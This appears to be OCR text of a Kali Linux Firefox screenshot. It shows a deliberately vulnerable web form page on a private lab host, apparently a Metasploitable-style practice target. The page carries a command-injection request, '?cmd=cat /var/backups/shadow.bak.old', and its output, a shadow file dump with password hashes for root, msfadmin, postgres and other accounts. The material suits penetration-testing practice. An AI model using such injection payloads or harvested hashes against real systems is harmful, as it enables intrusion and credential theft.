 Mozilla Firefox
192.168.69.164/forms.php?c
192.168.69.164/forms.php?cmd=cat /var/backups/shadow.bak.old
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Cookie value is: abcdefg
Login:
Password:
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user='' AND passwd=''
Number of Rows: 0
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution:
root:$1$y1su9fDz$9bSPpQ4ZvfM532Pc1CQpK0:17292:0:99999:7::: daemon:*:14684:0:99999:7::: bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7::: sync:*:14684:0:99999:7::: games:*:14684:0:99999:7::: man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7::: mail:*:14684:0:99999:7::: news:*:14684:0:99999:7::: uucp:*:14684:0:99999:7::: proxy:*:14684:0:99999:7::: www-
data:*:14684:0:99999:7::: backup:*:14684:0:99999:7::: list:*:14684:0:99999:7::: irc:*:14684:0:99999:7::: gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7::: libuuid:!:14684:0:99999:7::: dhcp:*:14684:0:99999:7::: syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7::: sshd:*:14684:0:99999:7:::
msfadmin:$1$MXjoyAyu$09WlIaC9VT7v4Z5uL6Xap/:18281:0:99999:7::: bind:*:14685:0:99999:7::: postfix:*:14685:0:99999:7::: ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7::: mysql:!:14685:0:99999:7::: tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7::: user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7::: telnetd:*:14715:0:99999:7::: proftpd:!:14727:0:99999:7::: statd:*:15474:0:99999:7:::
snmp:*:15480:0:99999:7:::